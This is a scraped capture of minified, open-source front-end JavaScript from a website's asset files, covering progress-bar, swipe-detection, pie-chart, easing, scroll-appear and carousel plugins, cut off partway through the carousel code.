return this;};NProgress.status = null;NProgress.set = function(n) {var started = NProgress.isStarted();n = clamp(n, Settings.minimum, 1);NProgress.status = (n === 1 ? null : n);var progress = NProgress.render(!started),bar      = progress.querySelector(Settings.barSelector),speed    = Settings.speed,ease     = Settings.easing;progress.offsetWidth;queue(function(next) {if (Settings.positionUsing === '') Settings.positionUsing = NProgress.getPositioningCSS();css(bar, barPositionCSS(n, speed, ease));if (n === 1) {css(progress, {transition: 'none',opacity: 1});progress.offsetWidth;setTimeout(function() {css(progress, {transition: 'all ' + speed + 'ms linear',opacity: 0});setTimeout(function() {NProgress.remove();next();}, speed);}, speed);} else {setTimeout(next, speed);}});return this;};NProgress.isStarted = function() {return typeof NProgress.status === 'number';};NProgress.start = function() {if (!NProgress.status) NProgress.set(0);var work = function() {setTimeout(function() {if (!NProgress.status) return;NProgress.trickle();work();}, Settings.trickleSpeed);};if (Settings.trickle) work();return this;};NProgress.done = function(force) {if (!force && !NProgress.status) return this;return NProgress.inc(0.3 + 0.5 * Math.random()).set(1);};NProgress.inc = function(amount) {var n = NProgress.status;if (!n) {return NProgress.start();} else if(n > 1) {return;} else {if (typeof amount !== 'number') {if (n >= 0 && n < 0.2) { amount = 0.1; }
else if (n >= 0.2 && n < 0.5) { amount = 0.04; }
else if (n >= 0.5 && n < 0.8) { amount = 0.02; }
else if (n >= 0.8 && n < 0.99) { amount = 0.005; }
else { amount = 0; }}
n = clamp(n + amount, 0, 0.994);return NProgress.set(n);}};NProgress.trickle = function() {return NProgress.inc();};(function() {var initial = 0, current = 0;NProgress.promise = function($promise) {if (!$promise || $promise.state() === "resolved") {return this;}
if (current === 0) {NProgress.start();}
initial++;current++;$promise.always(function() {current--;if (current === 0) {initial = 0;NProgress.done();} else {NProgress.set((initial - current) / initial);}});return this;};})();NProgress.render = function(fromStart) {if (NProgress.isRendered()) return document.getElementById('nprogress');addClass(document.documentElement, 'nprogress-busy');var progress = document.createElement('div');progress.id = 'nprogress';progress.innerHTML = Settings.template;var bar      = progress.querySelector(Settings.barSelector),perc     = fromStart ? '-100' : toBarPerc(NProgress.status || 0),parent   = document.querySelector(Settings.parent),spinner;css(bar, {transition: 'all 0 linear',transform: 'translate3d(' + perc + '%,0,0)'});if (!Settings.showSpinner) {spinner = progress.querySelector(Settings.spinnerSelector);spinner && removeElement(spinner);}
if (parent != document.body) {addClass(parent, 'nprogress-custom-parent');}
parent.appendChild(progress);return progress;};NProgress.remove = function() {removeClass(document.documentElement, 'nprogress-busy');removeClass(document.querySelector(Settings.parent), 'nprogress-custom-parent');var progress = document.getElementById('nprogress');progress && removeElement(progress);};NProgress.isRendered = function() {return !!document.getElementById('nprogress');};NProgress.getPositioningCSS = function() {var bodyStyle = document.body.style;var vendorPrefix = ('WebkitTransform' in bodyStyle) ? 'Webkit' :('MozTransform' in bodyStyle) ? 'Moz' :('msTransform' in bodyStyle) ? 'ms' :('OTransform' in bodyStyle) ? 'O' : '';if (vendorPrefix + 'Perspective' in bodyStyle) {return 'translate3d';} else if (vendorPrefix + 'Transform' in bodyStyle) {return 'translate';} else {return 'margin';}};function clamp(n, min, max) {if (n < min) return min;if (n > max) return max;return n;}
function toBarPerc(n) {return (-1 + n) * 100;}
function barPositionCSS(n, speed, ease) {var barCSS;if (Settings.positionUsing === 'translate3d') {barCSS = { transform: 'translate3d('+toBarPerc(n)+'%,0,0)' };} else if (Settings.positionUsing === 'translate') {barCSS = { transform: 'translate('+toBarPerc(n)+'%,0)' };} else {barCSS = { 'margin-left': toBarPerc(n)+'%' };}
barCSS.transition = 'all '+speed+'ms '+ease;return barCSS;}
var queue = (function() {var pending = [];function next() {var fn = pending.shift();if (fn) {fn(next);}}
return function(fn) {pending.push(fn);if (pending.length == 1) next();};})();var css = (function() {var cssPrefixes = [ 'Webkit', 'O', 'Moz', 'ms' ],cssProps    = {};function camelCase(string) {return string.replace(/^-ms-/, 'ms-').replace(/-([\da-z])/gi, function(match, letter) {return letter.toUpperCase();});}
function getVendorProp(name) {var style = document.body.style;if (name in style) return name;var i = cssPrefixes.length,capName = name.charAt(0).toUpperCase() + name.slice(1),vendorName;while (i--) {vendorName = cssPrefixes[i] + capName;if (vendorName in style) return vendorName;}
return name;}
function getStyleProp(name) {name = camelCase(name);return cssProps[name] || (cssProps[name] = getVendorProp(name));}
function applyCss(element, prop, value) {prop = getStyleProp(prop);element.style[prop] = value;}
return function(element, properties) {var args = arguments,prop,value;if (args.length == 2) {for (prop in properties) {value = properties[prop];if (value !== undefined && properties.hasOwnProperty(prop)) applyCss(element, prop, value);}} else {applyCss(element, args[1], args[2]);}}})();function hasClass(element, name) {var list = typeof element == 'string' ? element : classList(element);return list.indexOf(' ' + name + ' ') >= 0;}
function addClass(element, name) {var oldList = classList(element),newList = oldList + name;if (hasClass(oldList, name)) return;element.className = newList.substring(1);}
function removeClass(element, name) {var oldList = classList(element),newList;if (!hasClass(element, name)) return;newList = oldList.replace(' ' + name + ' ', ' ');element.className = newList.substring(1, newList.length - 1);}
function classList(element) {return (' ' + (element && element.className || '') + ' ').replace(/\s+/gi, ' ');}
function removeElement(element) {element && element.parentNode && element.parentNode.removeChild(element);}
return NProgress;});(function (factory) {if (typeof define === 'function' && define.amd) {define(['jquery'], factory);} else if (typeof exports === 'object') {module.exports = factory(require('jquery'));} else {factory(jQuery);}}(function($) {$.detectSwipe = {version: '2.1.2',enabled: 'ontouchstart' in document.documentElement,preventDefault: true,threshold: 20};var startX,startY,isMoving = false;function onTouchEnd() {this.removeEventListener('touchmove', onTouchMove);this.removeEventListener('touchend', onTouchEnd);isMoving = false;}
function onTouchMove(e) {if ($.detectSwipe.preventDefault) { e.preventDefault(); }
if(isMoving) {var x = e.touches[0].pageX;var y = e.touches[0].pageY;var dx = startX - x;var dy = startY - y;var dir;var ratio = window.devicePixelRatio || 1;if(Math.abs(dx) * ratio >= $.detectSwipe.threshold) {dir = dx > 0 ? 'left' : 'right'}
else if(Math.abs(dy) * ratio >= $.detectSwipe.threshold) {dir = dy > 0 ? 'up' : 'down'}
if(dir) {onTouchEnd.call(this);$(this).trigger('swipe', dir).trigger('swipe' + dir);}}}
function onTouchStart(e) {if (e.touches.length == 1) {startX = e.touches[0].pageX;startY = e.touches[0].pageY;isMoving = true;this.addEventListener('touchmove', onTouchMove, false);this.addEventListener('touchend', onTouchEnd, false);}}
function setup() {this.addEventListener && this.addEventListener('touchstart', onTouchStart, false);}
function teardown() {this.removeEventListener('touchstart', onTouchStart);}
$.event.special.swipe = { setup: setup };$.each(['left', 'up', 'down', 'right'], function () {$.event.special['swipe' + this] = { setup: function(){$(this).on('swipe', $.noop);} };});}));(function (root, factory) {if (typeof define === 'function' && define.amd) {define(["jquery"], function (a0) {return (factory(a0));});} else if (typeof exports === 'object') {module.exports = factory(require("jquery"));} else {factory(jQuery);}}(this, function ($) {var CanvasRenderer = function(el, options) {var cachedBackground;var canvas = document.createElement('canvas');el.appendChild(canvas);if (typeof(G_vmlCanvasManager) === 'object') {G_vmlCanvasManager.initElement(canvas);}
var ctx = canvas.getContext('2d');canvas.width = canvas.height = options.size;var scaleBy = 1;if (window.devicePixelRatio > 1) {scaleBy = window.devicePixelRatio;canvas.style.width = canvas.style.height = [options.size, 'px'].join('');canvas.width = canvas.height = options.size * scaleBy;ctx.scale(scaleBy, scaleBy);}
ctx.translate(options.size / 2, options.size / 2);ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);var radius = (options.size - options.lineWidth) / 2;if (options.scaleColor && options.scaleLength) {radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
}
Date.now = Date.now || function() {return +(new Date());};var drawCircle = function(color, lineWidth, percent) {percent = Math.min(Math.max(-1, percent || 0), 1);var isNegative = percent <= 0 ? true : false;ctx.beginPath();ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);ctx.strokeStyle = color;ctx.lineWidth = lineWidth;ctx.stroke();};var drawScale = function() {var offset;var length;ctx.lineWidth = 1;ctx.fillStyle = options.scaleColor;ctx.save();for (var i = 24; i > 0; --i) {if (i % 6 === 0) {length = options.scaleLength;offset = 0;} else {length = options.scaleLength * 0.6;offset = options.scaleLength - length;}
ctx.fillRect(-options.size/2 + offset, 0, length, 1);ctx.rotate(Math.PI / 12);}
ctx.restore();};var reqAnimationFrame = (function() {return  window.requestAnimationFrame ||window.webkitRequestAnimationFrame ||window.mozRequestAnimationFrame ||function(callback) {window.setTimeout(callback, 1000 / 60);};}());var drawBackground = function() {if(options.scaleColor) drawScale();if(options.trackColor) drawCircle(options.trackColor, options.trackWidth || options.lineWidth, 1);};this.getCanvas = function() {return canvas;};this.getCtx = function() {return ctx;};this.clear = function() {ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);};this.draw = function(percent) {if (!!options.scaleColor || !!options.trackColor) {if (ctx.getImageData && ctx.putImageData) {if (!cachedBackground) {drawBackground();cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);} else {ctx.putImageData(cachedBackground, 0, 0);}} else {this.clear();drawBackground();}} else {this.clear();}
ctx.lineCap = options.lineCap;var color;if (typeof(options.barColor) === 'function') {color = options.barColor(percent);} else {color = options.barColor;}
drawCircle(color, options.lineWidth, percent / 100);}.bind(this);this.animate = function(from, to) {var startTime = Date.now();options.onStart(from, to);var animation = function() {var process = Math.min(Date.now() - startTime, options.animate.duration);var currentValue = options.easing(this, process, from, to - from, options.animate.duration);this.draw(currentValue);options.onStep(from, to, currentValue);if (process >= options.animate.duration) {options.onStop(from, to);} else {reqAnimationFrame(animation);}}.bind(this);reqAnimationFrame(animation);}.bind(this);};var EasyPieChart = function(el, opts) {var defaultOptions = {barColor: '#ef1e25',trackColor: '#f9f9f9',scaleColor: '#dfe0e0',scaleLength: 5,lineCap: 'round',lineWidth: 3,trackWidth: undefined,size: 110,rotate: 0,animate: {duration: 1000,enabled: true},easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
t = t / (d/2);if (t < 1) {return c / 2 * t * t + b;}
return -c/2 * ((--t)*(t-2) - 1) + b;},onStart: function(from, to) {return;},onStep: function(from, to, currentValue) {return;},onStop: function(from, to) {return;}};if (typeof(CanvasRenderer) !== 'undefined') {defaultOptions.renderer = CanvasRenderer;} else if (typeof(SVGRenderer) !== 'undefined') {defaultOptions.renderer = SVGRenderer;} else {throw new Error('Please load either the SVG- or the CanvasRenderer');}
var options = {};var currentValue = 0;var init = function() {this.el = el;this.options = options;for (var i in defaultOptions) {if (defaultOptions.hasOwnProperty(i)) {options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];if (typeof(options[i]) === 'function') {options[i] = options[i].bind(this);}}}
if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && jQuery.isFunction(jQuery.easing[options.easing])) {options.easing = jQuery.easing[options.easing];} else {options.easing = defaultOptions.easing;}
if (typeof(options.animate) === 'number') {options.animate = {duration: options.animate,enabled: true};}
if (typeof(options.animate) === 'boolean' && !options.animate) {options.animate = {duration: 1000,enabled: options.animate};}
this.renderer = new options.renderer(el, options);this.renderer.draw(currentValue);if (el.dataset && el.dataset.percent) {this.update(parseFloat(el.dataset.percent));} else if (el.getAttribute && el.getAttribute('data-percent')) {this.update(parseFloat(el.getAttribute('data-percent')));}}.bind(this);this.update = function(newValue) {newValue = parseFloat(newValue);if (options.animate.enabled) {this.renderer.animate(currentValue, newValue);} else {this.renderer.draw(newValue);}
currentValue = newValue;return this;}.bind(this);this.disableAnimation = function() {options.animate.enabled = false;return this;};this.enableAnimation = function() {options.animate.enabled = true;return this;};init();};$.fn.easyPieChart = function(options) {return this.each(function() {var instanceOptions;if (!$.data(this, 'easyPieChart')) {instanceOptions = $.extend({}, options, $(this).data());$.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));}});};}));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://jigubet.com/files/versions/2/js/minimize_p3-v-y83131.js
body_size: 60459
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
!function(a){a.fn.appear=function(b,c){var d=a.extend({data:void 0,one:!0,accX:0,accY:0},c);return this.each(function(){var c=a(this);if(c.appeared=!1,!b)return void c.trigger("appear",d.data);var e=a(window),f=function(){if(!c.is(":visible"))return void(c.appeared=!1);var a=e.scrollLeft(),b=e.scrollTop(),f=c.offset(),g=f.left,h=f.top,i=d.accX,j=d.accY,k=c.height(),l=e.height(),m=c.width(),n=e.width();h+k+j>=b&&b+l+j>=h&&g+m+i>=a&&a+n+i>=g?c.appeared||c.trigger("appear",d.data):c.appeared=!1},g=function(){if(c.appeared=!0,d.one){e.unbind("scroll",f);var g=a.inArray(f,a.fn.appear.checks);g>=0&&a.fn.appear.checks.splice(g,1)}b.apply(this,arguments)};d.one?c.one("appear",d.data,g):c.bind("appear",d.data,g),e.scroll(f),a.fn.appear.checks.push(f),f()})},a.extend(a.fn.appear,{checks:[],timeout:null,checkAll:function(){var b=a.fn.appear.checks.length;if(b>0)for(;b--;)a.fn.appear.checks[b]()},run:function(){a.fn.appear.timeout&&clearTimeout(a.fn.appear.timeout),a.fn.appear.timeout=setTimeout(a.fn.appear.checkAll,20)}}),a.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(b,c){var d=a.fn[c];d&&(a.fn[c]=function(){var b=d.apply(this,arguments);return a.fn.appear.run(),b})})}(jQuery);!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.$element.is(":visible")?(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized"))):!1:!1},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var 